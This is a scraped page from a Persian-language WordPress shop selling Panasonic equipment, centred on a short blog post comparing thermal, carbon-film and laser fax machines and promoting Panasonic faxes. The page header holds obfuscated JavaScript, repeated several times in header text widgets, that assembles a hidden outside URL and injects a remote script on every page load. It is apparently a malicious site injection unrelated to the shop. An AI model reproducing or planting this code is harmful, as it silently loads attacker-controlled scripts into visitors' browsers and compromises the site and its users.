d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/&media=https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg&description=%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86+%D9%81%DA%A9%D8%B3+%DA%A9%D8%AF%D8%A7%D9%85+%D8%A7%D8%B3%D8%AA%D8%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/&media=https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg&description=%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86+%D9%81%DA%A9%D8%B3+%DA%A9%D8%AF%D8%A7%D9%85+%D8%A7%D8%B3%D8%AA%D8%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.3" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kamtell.ir/my-account/" title="حساب من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / ثبت نام			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ورود</span><a class="create-account-link" href="https://kamtell.ir/my-account/?action=register">ساخت حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kamtell.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">کلمه عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3c809b5e1" /><input type="hidden" name="_wp_http_referer" value="/76781/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%81%DA%A9%D8%B3-%DA%A9%D8%AF%D8%A7%D9%85-%D8%A7%D8%B3%D8%AA%D8%9F-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kamtell.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">کلمه عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر داشته باش " aria-label="مرا به خاطر داشته باش " /> <span>مرا به خاطر داشته باش </span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="علاقه مندی های من">
	<a href="https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			علاقه مندی ها		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-79364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li>
<li id="menu-item-79358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79358 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-79356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79356 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/pbx/" class="woodmart-nav-link">سیستم سانترال پاناسونیک</a></li>
	<li id="menu-item-79355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79355 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/security-systems/" class="woodmart-nav-link">دوربین مداربسته پاناسونیک</a></li>
	<li id="menu-item-79354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79354 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/video-projector/" class="woodmart-nav-link">ویدئو پروژکتور پاناسونیک</a></li>
	<li id="menu-item-79357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79357 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/fax/" class="woodmart-nav-link">فکس پاناسونیک</a></li>
	<li id="menu-item-79353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79353 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/telephone/" class="woodmart-nav-link">تلفن های خانگی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-78236" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">وبلاگ</h3>
						
						
													<div class="breadcrumbs"><a href="https://kamtell.ir/" rel="v:url" property="v:title">خانه</a> &raquo; <span><a rel="v:url" href="https://kamtell.ir/iran/5/">فکس</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-76781" class="post-single-page post-76781 post type-post status-publish format-standard has-post-thumbnail hentry category-2585">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kamtell.ir/iran/5/" rel="category tag">فکس</a></div>
			
							<h1 class="wd-entities-title title post-title">بهترین فکس کدام است؟</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2016-12-20T08:42:50+03:30">
			دسامبر 20, 2016		</time>
							</li>

					
											<li class="meta-author">
									<span>
							نوشته 					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kamtell.ir/author/ebrahimi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">نویسنده کامتل</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-839" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="250" height="215" src="https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg 250w, https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8-200x172.jpg 200w" sizes="(max-width: 250px) 100vw, 250px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					20				</span>
				<span class="post-date-month">
					دسامبر				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p>بی شک امروزه اکثر مکاتبات بین افراد و ادارات با ایمیل انجام میگیرد ولی کماکان دستگاه   فکس جایگاه ویژه ای در مکاتبات دارد .اولین دستگاه فاکس در سال 1902 میلادی در آلمان اختراع گردید و فاکسهای اداری امروز از سال 1980 میلادی بیشتر مرسوم شد. در دریافت مدارک فکسها به سه نوع حرارتی ، کاربنی و لیزری تقسیم میگردند.<br />
&nbsp;</p>
<p>فکسهای حرارتی این مدل از فاکسها که نوع اولیه دستگهای فکس هم محسوب میگردند با کاغذ حساس به گرما کار مینمایند .هزینه مصرفی در این نوع فاکسها پایین میباشد زیرا به غیر از کاغذ حساس به حرارت برای کارکرد احتیاج به چیز دیگری ندارد . عیب بزرگ این فاکسها این است که کاغذ های حساس به گرما را نمبتوان برای مدت بالایی نگهداری نمود. این مدل از فکسها دیگر توسط شرکت پاناسونیک پشتیبانی نمیکردند فکس های کاربنی کالای مصرفی در این مدل ها کاربن مخصوص میباشد</p>
<p>&nbsp;</p>
<p>این کاربن دقیقا کار کاغذ حرارتی را انجام داده و کار چاپ بر روی کاغذ را انجام میدهد . .سرعت و کیفت نسبت به فاکسهای حرارتی کیفت بالاتری دارد . توجه داشته باشید اگر حجم بالایی از دریافت فاکس را دارید این دستگاه چه از لحاظ هزینه نگهداری و چه از لحاظ مواد مصرفی مرقوم به صرفه نمیباشد فکسهای لیزری نسل آخر فاکسها فاکسهای لیزری میباشد .از سرعت و کیفیت بسیار بالایی برخوردار میباشند .</p>
<p><span id="more-76781"></span></p>
<h2>درباره دستگاه فکس پاناسونیک:</h2>
<p>پاناسونیک با سابقه طولانی در تولید سیستم های مخابراتی با طراحی زیبا و کارایی بالا و کیفیت برتر در تولید فکس های چند منظوره (فکس پرینتر اسکنر) و ساده، پیشتاز بوده است و اکنون در دست بودن لوازم فکس های جدید پاناسونیک، محبوبیت آن را افزایش داده است .</p>
<p>دستگاه فکس پاناسونیک با کارایی بالا و مطمئن، بادوام بوده و دارای قابلیت مدیریت حجم زیادی از اسناد می باشد. فکس پاناسونیک با امنیت بالا و کارکردی آسان در انواع مختلفی موجود می باشد نظیر مدل هایی با ظرفیت بالا برای کاربرانی که روزانه نیازمند ارسال و دریافت میزان بالایی از اسناد هستند.</p>
<p>فکس پاناسونیک بهره وری شرکت شما را با سرعت بالا و اسکن قابل اعتماد خود بالا برده و با امکان اتصال به شبکه های کامپیوتری از طریق پورت LAN و USB، پاسخگوی نیازهای کسب و کار شما در جهت فراهم آوردن آسایش و راحتی خواهد بود.</p>
<p>انتخاب فاکس پاناسونیک گزینه مناسبی برای مشتریانی خواهد بود که به دنبال دستگاه فکسی با قیمت مناسب و کارآیی بالا هستند زیرا این دستگاه ها ارزان و هزینه نگهداری و تامین لوازم جانبی آن به نسبت سایر برندهای موجود در بازار بسیار مقرون به صرفه تر است.</p>
<p>بهترین ارسال کننده دیتا در صنعت تلفن را با فکس های پاناسونیک تجربه کنید، فکس پاناسونیک در 3 دسته بندی مختلف قابل دسترس برای شما مشتریان عزیز پاناسونیک میباشد</p>
<p>فکس های حرارتی پاناسونیک برای ارسال دیتا در یک دفتر یا حجره مورد استفاده قرار میگیرد.</p>
<p>فکس های معمولی پاناسونیک برای ارسال دیتا در یک شرکت کوچک قابل استفاده میباشد.</p>
<p>فکس های لیزری پاناسونیک معمولا در سازمان های بزرگ و پر جمعیت قابل استفاده است اما به دلیل کیفیت زیاد و مرقوم به صرفه بودن هزینه های شارژ کارتریج اغلب در همه مشاغل مورد استفاده میباشند.</p>
<p><img decoding="async" class="aligncenter wp-image-71437 size-medium" src="https://iranpanasonic.org/wp-content/uploads/2016/12/FAX-612-2-300x243.jpg" alt="بهترین فکس کدام است؟" width="300" height="243" /></p>
<p>منبع :مجموعه وبسایت های شرکت کامتل</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
